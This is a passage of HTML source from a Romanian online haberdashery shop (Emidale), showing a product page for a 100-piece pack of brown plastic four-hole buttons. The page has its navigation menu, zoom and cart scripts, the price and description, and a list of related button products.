Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
	








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
	
		
<ol class="Breadcrumbs"  vocab="https://schema.org/" typeof="BreadcrumbList">	
	<a href="https://www.emidale.ro/">Mercerie online Emidale</a> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie" itemprop="item">
      <span itemprop="name">Croitorie</span></a>
    <meta itemprop="position" content="4" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1" itemprop="item">
      <span itemprop="name">Nasturi decorativi</span></a>
    <meta itemprop="position" content="3" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic" itemprop="item">
      <span itemprop="name">Nasturi din Plastic</span></a>
    <meta itemprop="position" content="2" /></li> &rsaquo; <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
      <span itemprop="name">Nasturi cu Patru 0313-1628/44 (100 buc/punga)</span>
    <meta itemprop="position" content="1" /></li>			
</ol>
		        		
<!-- Facebook Pixel Code -->
<script>
fbq('init', '192853688581040');
fbq('track', "ViewContent");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
            	
 		
		
<div class="ProdLeft"> 
      <script type="text/javascript" src="/_js/elevatezoom-master/jquery-1.8.3.min.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.elevatezoom.js"></script>
    <script type="text/javascript" src="/_js/elevatezoom-master/jquery.fancybox.pack.js"></script>
<div class="PhotoGalleryContainer PhotoGalleryContainerSmall" id="photogallamb">

<div class="PhotoGallery PhotoGallery1" id="photogalla" >
	<div class="PhotoGalleryContent">	
		
<img id="zoom-img" src='https://www.emidale.ro/_galerie/produse/1742/nasturi-cu-patru-0313-162844-100-bucp-1.jpg' data-zoom-image="https://www.emidale.ro/_galerie/produse/1742/nasturi-cu-patru-0313-162844-100-bucp-1.jpg" title="Imagine cu titlu informativ" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga)"/>
  
	</div>  
	<div class="PhotoGalleryNav" id="gallery_01">	
 		                                       

        <a  href="#" class="PhotoGalleryImgNav" data-update="" data-image="https://www.emidale.ro/_galerie/produse/1742/nasturi-cu-patru-0313-162844-100-bucp-1.jpg" data-zoom-image="https://www.emidale.ro/_galerie/produse/1742/nasturi-cu-patru-0313-162844-100-bucp-1.jpg"  title="Imagine cu titlu informativ">
            <img src="https://www.emidale.ro/_galerie/produse/1742/thumbnail/nasturi-cu-patru-0313-162844-100-bucp-1.jpg"  title="Imagine cu titlu informativ"  alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - 1"/>
        </a>
    
        	
	</div> 

	  </div>
</div>

 <script type="text/javascript">
$(document).ready(function () {
     var wid  = $(window).width(); // New width
     // alert(wid);
       if(wid>780){   
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomType: "lens",
cursor: "crosshair",
containLensZoom: true,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$("#zoom-img").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}else{
$("#zoom-img").elevateZoom({
gallery:'gallery_01',
zoomEnabled: false,
scrollZoom: false,
cursor: "crosshair",
containLensZoom: false,
constrainSize:405,
zoomWindowFadeIn: 500,
zoomWindowFadeOut: 750
    }); 
$(".PhotoGalleryImgNav").bind("click", function(e) {  
  var ez =   $('#zoom-img').data('elevateZoom');
  ez.closeAll(); //NEW: This function force hides the lens, tint and window 
    $.fancybox(ez.getGalleryList());     
    
  return false;
});
}
}); 


</script>
</div>		

<script type="text/javascript">

function verificare() {

	if(document.getElementById('culoarec')){
		
		ids = document.getElementById('culoarec');
		if ( ids.value==0 ) {
			alert('Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos.');
			ids.focus();
			return false;
		}
		
	}
	
	if(document.getElementById('IDmarime')){
		
		ids = document.getElementById('IDmarime');
		if ( ids.value==0 ) {
			alert('Selecteaza o marime!');
			ids.focus();
			return false;
		}
		
	}
	
}

</script>




<div class="ProdContent">
<div id="product-options" class="clearfix">  
                    <h1 style="padding:10px 0 0 0; margin:0;">Nasturi cu Patru 0313-1628/44 (100 buc/punga)</h1>
<div style="padding:5px 0 12px 0">Cod:  0313-1628/44</div>				
				
				
					   <span class="ProdLabels">
 
 
</span>
      
         
<div class="ShortDesc">
		Nasturi decorativi din plastic cu patru gauri. Utilizati in industria textila la bluze, sacouri si tricotaje sau folositi pentru a creea diverse decoratiuni.	</div>	
		
		

                <div class="ProductPrice">
                 

                                    
					<span class="new-price2">67.99  RON</span> 
					
                         TVA Inclus 
                     <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>
					
					 <br/> 
					
					          <span class="new-price">56.19 RON</span>  
                         fara TVA 
                                            <span id="price-info" class="clearfix">
                        <span> </span>
                    </span>    
                </div>
    


                            <form name="form1" method="post" onSubmit="return verificare(this);">
                               <br/>
			  
			  
Stoc:<span>

							
					Disponibil		</span>


<br/><br/>
    

<div class="ProdComRight">
<span class="ButtMinus" id="ButtMinus" style="padding:0 19px; font-size: 19px;">-</span><input name="quantity" id="qtyc" style="color:#999999" type="text" class="InputCart qty" value="1" /><span class="ButtPlus" id="ButtPlus" style="padding:0 19px;  font-size: 19px;">+</span><a href="javascript:;" class="ButtAddCart add-cart" data-idprod="1742">Adauga in cos</a></div>
	<link itemprop="availability" href="http://schema.org/InStock" />			



                        <input type="hidden" name="productid" value="1742"/>
                        <input type="hidden" name="command" value="add"/>                                       
                         </form>
           	                                           <div class="col-fav">
         				 <div id="prodfav_1742">
						<script type="text/javascript">
							prod_fav('add',1742,0,"");
						</script>
				</div> 
 <span style="padding-top:24px;display:block;color:#3ab519">Comanda minima este de 50 lei, TVA Inclus.</span>
  <span style="padding-top:24px;display:block;color:#cc0000">Livrare in toata tara in 24-48 de ore, de la confirmarea telefonica a operatorului.</span>
                     </div>

		   
  
		 
                    




   </div>





</div>

   <div class="Clear"></div>
   







<div class="divTable">
<div class="divTableBody">
<div class="divTableRow">
<div class="divTableCell">
<div class="ProdDescriere">
<h2>Descriere Nasturi cu Patru 0313-1628/44 (100 buc/punga)</h2>     
		<p>Nasturi plastic cu patru&nbsp;gauri. Pretul afisat este pretul/pachet.<br />
<strong>Cod:</strong>&nbsp;&nbsp;0313-1628/44<br />
<strong>Cantitate:</strong>&nbsp;100&nbsp;bucati/punga<br />
<strong>Culori:</strong>&nbsp;Maro<br />
<strong>Compozitie:</strong>&nbsp;Plastic<br />
<strong>Marime:</strong>&nbsp;44&nbsp;Lin (28&nbsp;mm)<br />
<strong>Tehnica aplicare:</strong>&nbsp;Coasere<br />
<strong>Intretinere:</strong>&nbsp;Recomandari - A se folosi doar detergenti fara clor. A nu se usca in uscator. A nu se calca. A nu se curata chimic.</p>
		 	</div>
	</div>
<div class="divTableCell">

<div class="ProdCaracteristici">

<img src="/_themes/theme1/transport_gratuit.svg"/>
	
	
		 <span style="margin:1; padding:0 0 8px 0;" class="spanh2">Transport gratuit</span> <p>Pentru comenzi on-line mai mari de 500 lei cu TVA inclus, pentru Romania.</p>  <p>Km exteriori vor fi taxati suplimentar. </p>  <br><p><b>Imaginile</b> care sunt prezentate pe site au caracter informativ, produsele efectiv livrate putand diferi usor in ceea ce priveste nuantele, aspectul, etc.. datorita setarilor grafice ale device-ului dvs.<br><b>Produsele</b> care au ca imagine principala <b>toate culorile</b> disponibile <b><u>nu</u></b> inseamna ca se pot comercializa si <b>mix</b>.<br><b>Disponibilitate:</b> Va rugam sa cititi sectiunea Termeni si Conditii pentru disponibilitatea produselor.</p>	 	 <br/>	  <br/>
		 
 
</div>

</div>
</div>
</div> 
</div>



<div class="ProdRecomandate">
<span class="spanh2">Produse asociate</span>
<span id="scrollLeft" class="NavLeft"/></span>
<span id="scrollRight" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrec">
 

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-387016-500-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2843/medium/nasturi-cu-patru-gauri-387016-500-buc-1.jpg" width="235" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Patru Gauri 3870/16 (500 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 3870/16 (500 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="70.48">70,48 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-m143844-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5347/medium/nasturi-cu-patru-gauri-m143844-100-buc-10.jpg" width="280" height="208" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Patru Gauri M1438/44 (100 bucati/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri M1438/44 (100 bucati/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="145.77">145,77 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0312-049724-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1642/medium/nasturi-cu-doua-gauri-0312-049724-100-20.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 0312-0497/24 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 0312-0497/24 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="15.97">15,97 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-m139040-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/5346/medium/nasturi-cu-doua-gauri-m139040-100-buc-10.jpg" width="280" height="218" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri M1390/40 (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri M1390/40 (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="91.52">91,52 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-plastic-cu-patru-gauri-0313-1314-3" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/973/medium/nasturi-plastic-cu-patru-gauri-0313-1314-3-1.jpg" width="280" height="119" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi Plastic cu Patru Gauri 0313-1314/36 (100 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Patru Gauri 0313-1314/36 (100 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="33.82">33,82 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-130048-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1673/medium/nasturi-cu-patru-gauri-0313-130048-100-1-2.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Patru Gauri 0313-1300/48 (100 buc/punga) Culoare: Alb, Negru " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 0313-1300/48 (100 buc/punga) Culoare: Alb, Negru </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="84.75">84,75 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387054-25-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2841/medium/nasturi-cu-doua-gauri-387054-25-bucpu-1.jpg" width="207" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3870/54 (25 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3870/54 (25 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="18.71">18,71 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0315-217624-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/3576/medium/nasturi-cu-doua-gauri-0315-217624-100-1.jpg" width="232" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu doua gauri 0315-2176/24 (100 bucati/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu doua gauri 0315-2176/24 (100 bucati/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="9.69">9,69 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-plastic-cu-doua-gauri-0313-1283-3" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/968/medium/nasturi-plastic-cu-doua-gauri-0313-1283-3-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi Plastic cu Doua Gauri 0313-1283/40 (100 bucati/pachet)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi Plastic cu Doua Gauri 0313-1283/40 (100 bucati/pachet)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="56.51">56,51 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-386644-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2846/medium/nasturi-cu-doua-gauri-386644-50-bucpu-1.jpg" width="192" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3866/44 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3866/44 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="23.34">23,34 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-349244-100-buc" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2787/medium/nasturi-cu-doua-gauri-349244-100-buc-1.jpg" width="192" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3492/44  (100 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3492/44  (100 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="46.83">46,83 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-patru-gauri-0313-162940-100-1" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1752/medium/nasturi-cu-patru-gauri-0313-162940-100-1-0.jpg" width="280" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Patru Gauri 0313-1629/40 (100 buc/punga) Culoare: Alb, Negru" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Patru Gauri 0313-1629/40 (100 buc/punga) Culoare: Alb, Negru</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="66.19">66,19 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-387048-50-bucpu" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/2840/medium/nasturi-cu-doua-gauri-387048-50-bucpu-1.jpg" width="207" height="280" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasturi cu Doua Gauri 3870/48 (50 buc/punga)" class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasturi cu Doua Gauri 3870/48 (50 buc/punga)</span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="32.75">32,75 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasture-plastic-cu-picior-0311-142544" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
			<img src="https://www.emidale.ro/_galerie/produse/1624/medium/nasture-plastic-cu-picior-0311-142544-1.jpg" width="280" height="210" itemprop="image" alt="Nasturi cu Patru 0313-1628/44 (100 buc/punga) - Nasture Plastic cu Picior 0311-1425/44 (100 bucati/punga) " class="BoxImg1"/>
				 	
					</span>
	



	<span class="BoxProdTitle" itemprop="name">Nasture Plastic cu Picior 0311-1425/44 (100 bucati/punga) </span>
	


						
		
			
			
		
	
		<span class="BoxProdPrice" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					  
	<span itemprop="price" content="94.91">94,91 <span itemprop="priceCurrency" content="RON">RON</span></span>	<br/><span style="font-size:12px; font-weight:normal;">TVA Inclus</span>
						</span>				
			
			</a> 
  

<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic/nasturi-cu-doua-gauri-0315-204124-100" class="BoxProd" itemscope itemtype="http://schema.org/Product">
<span class="ProdLabels">
</span>
		
	<span class="BoxProdImg">	 
